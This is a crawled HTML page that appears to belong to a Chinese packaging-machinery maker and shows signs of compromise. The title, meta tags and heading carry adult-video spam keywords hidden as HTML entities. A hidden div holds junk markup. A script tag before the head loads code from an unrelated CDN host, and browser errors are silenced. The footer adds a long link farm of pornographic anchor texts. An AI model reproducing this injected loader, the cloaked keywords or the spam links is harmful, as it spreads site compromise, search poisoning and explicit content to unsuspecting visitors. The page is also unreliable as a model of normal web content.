

--- FILE ---
content_type: text/html
request_url: http://www.k2713.cn/SonList-568640.html
body_size: 93805
content:
<!doctype html>
<html>
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
<meta charset="utf-8">
<title>&#x871C;&#x6843;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x38;&#x38;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;</title>
<meta name="keywords" content="&#x871C;&#x6843;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x38;&#x38;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;" />
<meta name="description" content="&#x871C;&#x6843;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x38;&#x38;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x2C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6843;&#x8272;" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="stylesheet" type="text/css" href="/Font/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="/base.css" />
<link rel="stylesheet" type="text/css" href="/nuowan.css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<script language="javascript" src="/Js/jquery.js" type="text/javascript"></script>
<script language="javascript" src="/Js/imgCenter.js" type="text/javascript"></script>
<script type="text/javascript" src="/Js/scrolltofixed.js"></script>
<script>
	$(function(){
		responseWel();
		$(".contact").imgCenter();
		$("#header").scrollToFixed({dontSetWidth:true});

		$("#btnnav .btnnav").click(function(){
			$("html,body").animate({scrollTop: $("#header").offset().top}, 800);
		});

		changebg();
	});

	$(window).load(function(){
		responseWel();
		$(".contact").imgCenter();
	})
	$(window).resize(function(){
		responseWel();
		$(".contact").imgCenter();
	})
	function responseWel(){
		$("#slide_wel").height($(window).height());
	}
	function changebg() {

		var delay=delay?delay:10000;
		var autoScrollFun;
		var index = 0;
		var arr=["Images/welcome.jpg","Images/welcome2.jpg"];
		$('.slide_well_bg').attr("style","background-image:url("+arr[0]+")").fadeIn(1000);

		autoScrollFun=setTimeout(autoScroll, delay);

		function autoScroll(){
			index++;
			clearTimeout(autoScroll, delay);

			if((index+1)>arr.length) index=0;

			$('.slide_well_bg').attr("style","background-image:url("+arr[index]+")").fadeIn(1000);

			autoScrollFun=setTimeout(autoScroll, delay);
		}
	}

</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.k2713.cn/">&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#44;&#19968;&#21306;&#32;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#97;&#29255;&#22312;&#32447;&#29245;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#20813;&#36153;&#44;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;</a></h1><div id="s0sss" class="pl_css_ganrao" style="display: none;"><abbr id="s0sss"><abbr id="s0sss"><dfn id="s0sss"></dfn></abbr></abbr><kbd id="s0sss"></kbd><xmp id="s0sss"></xmp><kbd id="s0sss"><source id="s0sss"><em id="s0sss"></em></source></kbd><object id="s0sss"></object><center id="s0sss"></center><acronym id="s0sss"></acronym><optgroup id="s0sss"><dfn id="s0sss"><samp id="s0sss"></samp></dfn></optgroup><fieldset id="s0sss"></fieldset><wbr id="s0sss"><noframes id="s0sss"><tr id="s0sss"></tr></noframes></wbr><td id="s0sss"></td><tbody id="s0sss"></tbody><xmp id="s0sss"><nav id="s0sss"><sup id="s0sss"></sup></nav></xmp><dl id="s0sss"></dl><object id="s0sss"></object><td id="s0sss"></td><kbd id="s0sss"><source id="s0sss"><em id="s0sss"></em></source></kbd><tfoot id="s0sss"><noscript id="s0sss"><dd id="s0sss"></dd></noscript></tfoot><del id="s0sss"></del><table id="s0sss"></table><tr id="s0sss"></tr><tr id="s0sss"><small id="s0sss"><blockquote id="s0sss"></blockquote></small></tr><nav id="s0sss"></nav><xmp id="s0sss"></xmp><em id="s0sss"><tbody id="s0sss"><tbody id="s0sss"></tbody></tbody></em><center id="s0sss"></center><em id="s0sss"><tbody id="s0sss"><xmp id="s0sss"></xmp></tbody></em><acronym id="s0sss"></acronym><strong id="s0sss"></strong><dfn id="s0sss"><bdo id="s0sss"><samp id="s0sss"></samp></bdo></dfn><abbr id="s0sss"></abbr><abbr id="s0sss"></abbr><option id="s0sss"></option><bdo id="s0sss"></bdo><nav id="s0sss"></nav><sup id="s0sss"><cite id="s0sss"><ul id="s0sss"></ul></cite></sup><source id="s0sss"></source><small id="s0sss"><blockquote id="s0sss"><menu id="s0sss"></menu></blockquote></small><wbr id="s0sss"></wbr><wbr id="s0sss"><noframes id="s0sss"><tr id="s0sss"></tr></noframes></wbr><source id="s0sss"></source><table id="s0sss"><pre id="s0sss"><delect id="s0sss"></delect></pre></table><noframes id="s0sss"><tfoot id="s0sss"><noscript id="s0sss"></noscript></tfoot></noframes><code id="s0sss"></code><samp id="s0sss"></samp><noframes id="s0sss"></noframes><blockquote id="s0sss"></blockquote><optgroup id="s0sss"></optgroup><pre id="s0sss"></pre><optgroup id="s0sss"><bdo id="s0sss"><samp id="s0sss"></samp></bdo></optgroup></div>
<div   class="m0m2m4mmmmmm"   id="slide_wel">
	<div   id="m0m2m4mmmmmm"   class="slide_well_bg"></div>
	<a href="index.php" class="logo pos"><img src="/Images/logo.png" /></a>
	<div   class="m0m2m4mmmmmm"   id="btnnav">
		<!--<a href="javascript:;" class="btnnav"></a>-->
        <a href="javascript:;" class="btnnav">中文版</a>
		<a target="_blank"  class="btnnav_english">English</a>
        <!-- <a href="/BD_en/index.php" class="btnnav_english">英文版</a> -->
	</div>
</div>
    <div   class="m0m2m4mmmmmm"   id="header_other">

	<div   id="m0m2m4mmmmmm"   class="pagewraper">
		<a href="/index.php" class="logo mgauto"><img src="/Images/logo.png" /></a>
		<p class="version center yahei">
			<a href="/index.php" class="bdr1">中文版</a>
			<a target="_blank" >English</a>
            <!-- <a href="/BD_en/index.php">English</a> -->
		</p>
	</div>
	<div   class="m0m2m4mmmmmm"   id="nav">
		<ul class="pagewraper">
			<li>
									<a href="/About.php">關(guān)于非凡</a>
				
									<a href="/Product_list.php">產(chǎn)品展示</a>
				
									<a href="/News.php">新聞中心</a>
				
									<a href="/Video.php">視頻中心</a>
				
									<a href="/Case.php">客戶(hù)案例</a>
				
									<a href="/Contact.php">聯(lián)系我們</a>
							</li> 
		</ul>
	</div>
</div>

    <div style="height:223px;"></div>
<div   class="m0m2m4mmmmmm"   id="main">
	<div   id="m0m2m4mmmmmm"   class="module">
		<div   id="m0m2m4mmmmmm"   class="hgroup center f_blue">

			<!--<h2>關(guān)于我們</h2>

			<h3>about us</h3>-->
			<p class="snav">
				<a href="About.php?ID=NA==">企業(yè)介紹</a><a href="About.php?ID=Mw==">企業(yè)文化</a><a href="About.php?ID=Mg==">技術(shù)實(shí)力</a><a href="About.php?ID=MQ==">公司形象</a>			</p>

		</div>
		<div   id="m0m2m4mmmmmm"   class="line"></div>
		<div   id="m0m2m4mmmmmm"   class="pagewraper">

			<div   id="m0m2m4mmmmmm"   class="text f12 yahei about">
				<a class="about-img" href="About.php"><img src="/Images/about.jpg" /></a> <div   id="m0m2m4mmmmmm"   class="about-txt"><span style="line-height:2;font-family:SimSun;font-size:14px;"><span style="font-family:宋體;font-size:small;"> </span><p style="margin:0cm 0cm 0pt;text-indent:21.75pt;"><span style="font-family:宋體;mso-ascii-font-family:&quot;mso-hansi-font-family:&quot;">青島非凡包裝機(jī)械有限公司是集研發(fā)、制造、營(yíng)銷(xiāo)和服務(wù)為一體的包裝機(jī)械及配套設(shè)備的制造商。專(zhuān)注于醫(yī)藥、化工，日用五金、冷凍，食品</span><span style="font-family:&quot;"><span lang="EN-US">/</span></span><span style="font-family:宋體;mso-ascii-font-family:&quot;mso-hansi-font-family:&quot;">非食品，保健品，化妝品，調(diào)味品等工業(yè)領(lǐng)域的自動(dòng)化包裝</span><span style="font-family:&quot;"><span lang="EN-US">,也是</span></span><span style="font-family:宋體;mso-ascii-font-family:&quot;mso-hansi-font-family:&quot;">包裝系統(tǒng)解決方案供應(yīng)商，專(zhuān)業(yè)生產(chǎn)枕式包裝機(jī)、往復(fù)式包裝機(jī)、熱收縮包裝機(jī)、三維透明紙裹包機(jī)，無(wú)托盒包裝機(jī)，靜電封包裝機(jī)，信封式包裝機(jī)，給袋式包裝機(jī)等。</span></p><span style="font-family:宋體;font-size:small;"> </span><p style="margin:0cm 0cm 0pt;text-indent:21.75pt;"><span style="font-family:宋體;mso-ascii-font-family:&quot;mso-hansi-font-family:&quot;">作為一個(gè)有著多方面自有技術(shù)的可靠合作伙伴，我們?yōu)槟鶎傩袠I(yè)提供有競(jìng)爭(zhēng)力的包裝設(shè)備解決方案和服務(wù)，針對(duì)各行業(yè)開(kāi)發(fā)不同需求的包裝系統(tǒng)，采用適宜的技術(shù)來(lái)滿(mǎn)足特定行業(yè)的要求。為客戶(hù)創(chuàng)造價(jià)值。良好地服務(wù)及質(zhì)量為我們贏得了眾多知名企業(yè)的信任，現(xiàn)已成為國(guó)內(nèi)外眾多知名企業(yè)指定的包裝機(jī)供應(yīng)商。</span></p><span style="font-family:宋體;font-size:small;"> </span></span></div>			</div>
		</div>
	</div>
	<div   id="m0m2m4mmmmmm"   class="module">
		<div   id="m0m2m4mmmmmm"   class="hgroup center f_white bg_blue">
			<h2>產(chǎn)品展示</h2>
			<!--<h3>Recommended Products</h3>-->
			<p class="snav">
				<a href="Product_list.php">全部產(chǎn)品</a>
							</p>
		</div>
		<div   id="m0m2m4mmmmmm"   class="pagewraper">
			<ul class="prolist">
				<li>
								<a href="ProductDetail.php?ID=MTI3">
									<span id="m0m2m4mmmmmm"    class="proc"><img src="/Nuowanfile/images/20141118/20141118013742_95580.jpg" /></span>
									<h5>FFT-CT 三維裹包機(jī)</h5>
									<p>高速三維包裝機(jī)是青島非凡研發(fā)的新型高速三維包裝機(jī)，也稱(chēng)三維裹包機(jī)，三維透明紙包裝機(jī) </p>
								</a>
							</li><li>
								<a href="ProductDetail.php?ID=MTIw">
									<span id="m0m2m4mmmmmm"    class="proc"><img src="/Nuowanfile/images/20141117/20141117095645_64566.jpg" /></span>
									<h5>FFA-SD 雙橫封高速鋁塑藥板包裝機(jī)</h5>
									<p>FFA-SD 雙橫封高速鋁塑藥板包裝機(jī)</p>
								</a>
							</li><li>
								<a href="ProductDetail.php?ID=MTE5">
									<span id="m0m2m4mmmmmm"    class="proc"><img src="/Nuowanfile/images/20141117/20141117095642_19607.jpg" /></span>
									<h5>FFA-MDL-往復(fù)式鋁塑藥板包裝機(jī)</h5>
									<p>FFA-MDL-往復(fù)式鋁塑藥板包裝機(jī)</p>
								</a>
							</li><li>
								<a href="ProductDetail.php?ID=MTA1">
									<span id="m0m2m4mmmmmm"    class="proc"><img src="/Nuowanfile/images/20141117/20141117071002_34002.jpg" /></span>
									<h5>FFT-X型（信封式）無(wú)托盒包裝機(jī)</h5>
									<p>FFT-X型（信封式）無(wú)托盒包裝機(jī)</p>
								</a>
							</li>			</ul>
		</div>
	</div>
	<div   id="m0m2m4mmmmmm"   class="module bg_white">
		<div   id="m0m2m4mmmmmm"   class="hgroup center f_blue">
			<h2>視頻展播</h2>
			<!--<h3>Video Show</h3>-->
		</div>
		<div   id="m0m2m4mmmmmm"   class="pagewraper">
			<ul class="vlist">
				<li id="m0m2m4mmmmmm"    class="mgl0"><a href="VideoDetail.php?ID=MzQ=" class="vimg"><img src="/Nuowanfile/images/20150710/20150710033741_95341.jpg" /><b></b></a>
								<p class="f14 bold"><a href="VideoDetail.php?ID=MzQ=">鋁塑藥板包裝機(jī)</a></p>
								<p class="f_blue">時(shí)長(zhǎng)：0:00:43</p>
								<p class="vintro">青島非凡包裝機(jī)械有限公司專(zhuān)業(yè)生產(chǎn)：高速藥板包裝機(jī)，藥板包裝機(jī),高速藥板包裝機(jī),往復(fù)式藥板包裝機(jī),超高速藥板包裝機(jī),三維包裝機(jī)，生產(chǎn)的鋁塑板包裝機(jī),往復(fù)式枕式包裝機(jī),歡迎來(lái)電洽談,</p>
							</li><li><a href="VideoDetail.php?ID=Mzc=" class="vimg"><img src="/Nuowanfile/images/20150710/20150710033719_39100.jpg" /><b></b></a>
								<p class="f14 bold"><a href="VideoDetail.php?ID=Mzc=">三維包裝機(jī)</a></p>
								<p class="f_blue">時(shí)長(zhǎng)：0:01:26</p>
								<p class="vintro">三維包裝機(jī)</p>
							</li><li><a href="VideoDetail.php?ID=MzY=" class="vimg"><img src="/Nuowanfile/images/20150710/20150710033728_60839.jpg" /><b></b></a>
								<p class="f14 bold"><a href="VideoDetail.php?ID=MzY=">往復(fù)式包裝機(jī)</a></p>
								<p class="f_blue">時(shí)長(zhǎng)：0:01:34</p>
								<p class="vintro">往復(fù)式包裝機(jī)</p>
							</li>			</ul>
		</div>
	</div>
	<div   id="m0m2m4mmmmmm"   class="module">
		<div   id="m0m2m4mmmmmm"   class="hgroup center f_white bg_blue" style="padding-bottom:50px;">
			<h2>聯(lián)系我們</h2>
			<!--<h3>contact us</h3>-->
		</div>
		<div   id="m0m2m4mmmmmm"   class="contact">
			<a href="/Contact.php"><img src="/Images/contact.png" /></a>
		</div>
	</div>
</div>
<div   class="m0m2m4mmmmmm"   id="footer">
    <dl class="copyright">
        <dt>
			版權(quán)所有?2020 www.www.k2713.cn&nbsp; 青島非凡機(jī)械包裝有限公司&nbsp; <a  target="_blank"><span style="color:#999999;">魯ICP備09000127號(hào)-1</span><span style="color:#999999;"> <span style="color:#999999;">&nbsp;</span></span></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span>&nbsp;</span><span style="color:#333333;"><a href="http://www.www.k2713.cn/_admin_bandaochina/admin_default.php" target="_blank"><span style="color:#000000;">#</span></a></span>        </dt>
    </dl>    
</div>
<script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "#/h.js%3F9941736b11ab1705e8304f2eaf0f5fd4' type='text/javascript'%3E%3C/script%3E"))
</script>

<noscript>
    <a ><img src="http://img.#linezing.com/3602456/#gif"/></a>
</noscript>
<!--<script type="text/javascript" src="http://js.#linezing.com/3602456/#js"></script>--></html>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.k2713.cn/" title="&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#44;&#19968;&#21306;&#32;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#97;&#29255;&#22312;&#32447;&#29245;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#20813;&#36153;&#44;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;">&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#44;&#19968;&#21306;&#32;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#97;&#29255;&#22312;&#32447;&#29245;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#20813;&#36153;&#44;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.huadunet.cn" target="_blank">国产又粗又大又爽又黄的视频</a>|
<a href="http://qvlh.cn" target="_blank">日韩成人中文在线</a>|
<a href="http://m.4i6r.cn" target="_blank">天美传媒妇乱XXXXX视频</a>|
<a href="http://www.j5597.cn" target="_blank">日韩免费在线观看一区二区三区</a>|
<a href="http://m.chxe.cn" target="_blank">亚洲蜜桃麻豆成人av在</a>|
<a href="http://www.coffeec.cn" target="_blank">呻吟激情久久久久久久av</a>|
<a href="http://m.mansh.cn" target="_blank">六月丁香色婷婷激情综合</a>|
<a href="http://passmores-law.com" target="_blank">国产AV国内精品</a>|
<a href="http://zsyiqu.cn" target="_blank">色噜噜一区二区三区</a>|
<a href="http://m.ld521.cn" target="_blank">成人欧美一区二区三区1314</a>|
<a href="http://www.hi-sound.cn" target="_blank">久久久久久亚洲精品不卡</a>|
<a href="http://hnlmmarket.com" target="_blank">蜜桃AV抽搐高潮一区二区</a>|
<a href="http://www.joyocard.cn" target="_blank">国产日韩欧美一区二区</a>|
<a href="http://www.masterplast.cn" target="_blank">性欧美丰满熟妇xxxx性</a>|
<a href="http://www.wkxr.cn" target="_blank">www.亚洲欧洲在线观看</a>|
<a href="http://naianmy.cn" target="_blank">国产一线二线视频观看网站</a>|
<a href="http://m.orbitwheels.cn" target="_blank">69国产精品久久久久久人</a>|
<a href="http://autorepairmiamifl.com" target="_blank">蜜臀av国产精品久久久久</a>|
<a href="http://ppo0.cn" target="_blank">国产激情精品一区</a>|
<a href="http://mingzhesq.cn" target="_blank">久久午夜夜伦鲁鲁片无码免费</a>|
<a href="http://96tv.cn" target="_blank">中文字幕精品三区无码</a>|
<a href="http://www.xjjhb.cn" target="_blank">国产免费高清在线观看av</a>|
<a href="http://m.wz258.cn" target="_blank">国产成人高清综合在线。</a>|
<a href="http://m.buymajorhomes.com" target="_blank">亚洲欧美中文视频大全网</a>|
<a href="http://www.xmty-bj56.com" target="_blank">漂亮少妇高潮A片XXXX</a>|
<a href="http://m.tiecm.cn" target="_blank">亚洲av系列在线 亚洲系列av在线</a>|
<a href="http://huahongsz.cn" target="_blank">日韩av无码中文无码不卡电影</a>|
<a href="http://www.qcdm.com.cn" target="_blank">久久99国产精品一区二区三区</a>|
<a href="http://www.lruj.cn" target="_blank">亚洲欧洲成A∨在线观看</a>|
<a href="http://www.15nong.cn" target="_blank">久久人人爽片av 久久人人爽人人人爽</a>|
<a href="http://33sm.cn" target="_blank">国产做爰高潮呻吟视频</a>|
<a href="http://www.ziximaker.cn" target="_blank">国产熟妇AAA成人精品</a>|
<a href="http://www.jyccn.cn" target="_blank">又爽又刺激午夜免费观看网站</a>|
<a href="http://hbjiudong.cn" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://lhyzk.cn" target="_blank">国产亚洲精品久久久久动漫</a>|
<a href="http://hsmer.com" target="_blank">国产国产精品人体在线视</a>|
<a href="http://www.beatsparki-game.com" target="_blank">久久久久久国产免费A片</a>|
<a href="http://zspkz.cn" target="_blank">无码精品一区二区三区潘金莲</a>|
<a href="http://toushedeng.com.cn" target="_blank">成人播放美国日本国产欧美</a>|
<a href="http://www.pakkidermdesigns.com" target="_blank">天天综合在线一区二区三区</a>|
<a href="http://www.daifeihao.com" target="_blank">亚洲 日本 综合 国产</a>|
<a href="http://www.homehostels.com.cn" target="_blank">国产精品久久av免费观看</a>|
<a href="http://homehostels.com.cn" target="_blank">精品麻豆国产综合在线9</a>|
<a href="http://zzddz.com.cn" target="_blank">国产蜜臀AV在线一区尤物</a>|
<a href="http://m.nlbanh.com" target="_blank">中国大陆高清aⅴ毛片</a>|
<a href="http://m.healthywater.net.cn" target="_blank">国产三级日本三级日产三级77</a>|
<a href="http://yayayx.cn" target="_blank">精品亚洲国产成人蜜臀av</a>|
<a href="http://www.e1553.cn" target="_blank">国产一区欧美一区日韩一区</a>|
<a href="http://shanzhutec.cn" target="_blank">大战丰满50岁熟女</a>|
<a href="http://www.168jia.cn" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://www.witbar.cn" target="_blank">久久久免费无码公交痴汉</a>|
<a href="http://www.kukupig.cn" target="_blank">k频道国产欧美日韩精品二区</a>|
<a href="http://www.ajdhj.cn" target="_blank">中文字幕一区视频日韩</a>|
<a href="http://m.socialwire.cn" target="_blank">一本大道香蕉在线播放</a>|
<a href="http://www.nakedsextoys.com" target="_blank">免费性色视频不卡在线观看</a>|
<a href="http://bingch.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://mzyc.com.cn" target="_blank">亚洲图片一区二区三区四区</a>|
<a href="http://www.x1360.cn" target="_blank">国产中文日韩欧美</a>|
<a href="http://wandm.cn" target="_blank">a男人的天堂久久a毛片</a>|
<a href="http://m.edreu.com" target="_blank">亚洲色图日韩av在线播放</a>|
<a href="http://bingch.cn" target="_blank">九九热这里只有精品re</a>|
<a href="http://51909.com.cn" target="_blank">后入式少妇免费在线观看</a>|
<a href="http://ksshhgs.com.cn" target="_blank">中文乱片A片AAA毛片</a>|
<a href="http://m.pc8848.cn" target="_blank">天天操天天日天天摸天爽</a>|
<a href="http://www.dgjiandong.cn" target="_blank">亚洲天堂在线视频观看</a>|
<a href="http://www.paogeng.cn" target="_blank">夜夜久久国产精品</a>|
<a href="http://www.ysdzgc.com" target="_blank">亚洲欧美日韩国产一区二区电影</a>|
<a href="http://m.carforyou.org.cn" target="_blank">成人视频网站在线观看</a>|
<a href="http://www.vanter.cn" target="_blank">91精品国产电影</a>|
<a href="http://www.s3318.cn" target="_blank">久久久久人妻精品一区三寸</a>|
<a href="http://tjwanwutong.cn" target="_blank">日韩久久网站视频</a>|
<a href="http://www.masterplast.cn" target="_blank">精品亚洲国产一区二区三区不卡</a>|
<a href="http://m.httens.com" target="_blank">亚洲最大的视频网站国产精品</a>|
<a href="http://www.rxjo.cn" target="_blank">亚洲视频在线观看</a>|
<a href="http://m.a11005.cn" target="_blank">少妇富婆一区二区三区夜夜</a>|
<a href="http://biyuntao.net.cn" target="_blank">国产精品美女久久久99</a>|
<a href="http://www.mmxcoo.cn" target="_blank">综合久久久久综合体桃花网</a>|
<a href="http://m.handlet.cn" target="_blank">亚洲黄色激情电影</a>|
<a href="http://goodsp.cn" target="_blank">色婷婷激情五月天综合</a>|
<a href="http://m.zhiyuwedding.com" target="_blank">国产原创中文字幕自拍第二区</a>|
<a href="http://vi-logo.cn" target="_blank">精品美女aⅴ国产女教师</a>|
<a href="http://www.xjnjbb.cn" target="_blank">国产在线精品一区二区夜色</a>|
<a href="http://m.imaxnetworks.com.cn" target="_blank">久久免费观看视频精品</a>|
<a href="http://rihengda.cn" target="_blank">99热这里只有精品98</a>|
<a href="http://m.fffgm.cn" target="_blank">藤浦惠一区二区三区免费观看</a>|
<a href="http://www.wuchengjie.cn" target="_blank">欧美 亚洲 国产 另类</a>|
<a href="http://www.v1440.cn" target="_blank">亚洲国产精品综合第一页</a>|
<a href="http://m.365shuangyanpi.cn" target="_blank">加勒比系列精品无码专区</a>|
<a href="http://1z7c.cn" target="_blank">黄色视频成人片在线观看</a>|
<a href="http://srsy01.cn" target="_blank">神马午夜精品96</a>|
<a href="http://xc0536.cn" target="_blank">日韩在线中文字幕999</a>|
<a href="http://m.duk.net.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://lushengjiancai.com" target="_blank">中文字幕 乱码 中文字幕明步</a>|
<a href="http://www.vistace.com.cn" target="_blank">亚洲欧洲日本综合在线</a>|
<a href="http://www.qszm.com.cn" target="_blank">东京热无码人妻精品专区</a>|
<a href="http://m.tiancikuaizi.com.cn" target="_blank">亚洲综合av免费在线观看</a>|
<a href="http://www.mywindowlane.com" target="_blank">四虎国产精品成人免费久久</a>|
<a href="http://www.byrdhousetv.com" target="_blank">blacked黑人娇小尤物</a>|
<a href="http://cewek.cn" target="_blank">中文字幕av在线播</a>|
<a href="http://m.a6066.cn" target="_blank">七十路熟女交尾HD</a>|
<a href="http://youchui.cn" target="_blank">成人午夜视频免费观看</a>|
<a href="http://www.shengjiachem.cn" target="_blank">777尤物精选在线观看</a>|
<a href="http://m.joshriddle.com" target="_blank">亚洲欧美日韩加勒比在线</a>|
<a href="http://fswanjia.com.cn" target="_blank">亚洲激情永久免费播放片</a>|
<a href="http://www.y1917.cn" target="_blank">亚洲精品乱码久久久久久久久久久久</a>|
<a href="http://www.365etv.cn" target="_blank">欧美性大战xxxxx久久久</a>|
<a href="http://superdealer.cn" target="_blank">人人妻人人澡人人爽av</a>|
<a href="http://www.msjoonee.com" target="_blank">精品国产卡二2卡3卡4卡乱码</a>|
<a href="http://melissasboutique.com" target="_blank">国产精品凹凸777777</a>|
<a href="http://qiuyiba.cn" target="_blank">又黄又粗又猛大的视频在线播放</a>|
<a href="http://www.langtianyi.cn" target="_blank">黄色美女网站国产</a>|
<a href="http://www.ljd.net.cn" target="_blank">夜夜久久国产精品</a>|
<a href="http://qtxd.cn" target="_blank">熟妇中国 @Tube umTV</a>|
<a href="http://m.dennisberg.com" target="_blank">精品久久久久久久国产一二四五</a>|
<a href="http://m.toktee.cn" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://www.84rq.cn" target="_blank">yes4444视频在线观看</a>|
<a href="http://bg88888.cn" target="_blank">ysl蜜桃色成人麻豆</a>|
<a href="http://www.cai56789.cn" target="_blank">亚洲一区二区三级在线观看</a>|
<a href="http://m.junson86.cn" target="_blank">好了aⅴ亚洲av综合在线观看</a>|
<a href="http://m.4i6r.cn" target="_blank">日韩高清三区四区</a>|
<a href="http://www.seekyun.cn" target="_blank">99精品 久久久久久婷婷久</a>|
<a href="http://78gd.cn" target="_blank">色婷婷蜜臀一区二区三区</a>|
<a href="http://hongjinpeng.com.cn" target="_blank">天堂中文在线最新版地址</a>|
<a href="http://www.jww18.com" target="_blank">亚洲成人午夜在线</a>|
<a href="http://betterwheels.com.cn" target="_blank">国产小视频在线观看</a>|
<a href="http://www.bydanbao.cn" target="_blank">思思久久96热在精品国产</a>|
<a href="http://m.mdba.com.cn" target="_blank">麻豆传媒在线播放</a>|
<a href="http://www.yxymm.com" target="_blank">美女裸体网站精久久久久久</a>|
<a href="http://www.saomiu.cn" target="_blank">国产最新黄色av网址入口</a>|
<a href="http://m.weddingvideology.com" target="_blank">国产中文字幕一线</a>|
<a href="http://m.qffood.cn" target="_blank">成人性爱视频在线观看</a>|
<a href="http://m.nenzhun.cn" target="_blank">夜夜操一区二区三区视频</a>|
<a href="http://adwordsformoney.cn" target="_blank">精品久久久成人码免费动漫</a>|
<a href="http://www.tapintoerie.com" target="_blank">熟女俱乐部电影综合久久</a>|
<a href="http://rosenel.cn" target="_blank">91精品视频在线看免费观看</a>|
<a href="http://youchui.cn" target="_blank">九色视频在线观看一区二区三区</a>|
<a href="http://m.bocs.com.cn" target="_blank">在线观看亚洲欧美国产中文字幕</a>|
<a href="http://m.future-tech.cn" target="_blank">国产三级精品三级在线专区</a>|
<a href="http://sgsr.cn" target="_blank">国产亚洲第一区暖暖视频</a>|
<a href="http://www.yb95.cn" target="_blank">黑人糟蹋Japanese</a>|
<a href="http://www.kid69.com" target="_blank">欧美一区日韩二区传媒剧情</a>|
<a href="http://m.cynote.cn" target="_blank">99久久精品免费观看国产</a>|
<a href="http://m.zyyjy.cn" target="_blank">后入内射无码人妻一区</a>|
<a href="http://xbmyhypt.cn" target="_blank">日本不卡一区二区三区高清视频</a>|
<a href="http://xiongluetools.cn" target="_blank">九一高清蜜臀一区二区三区</a>|
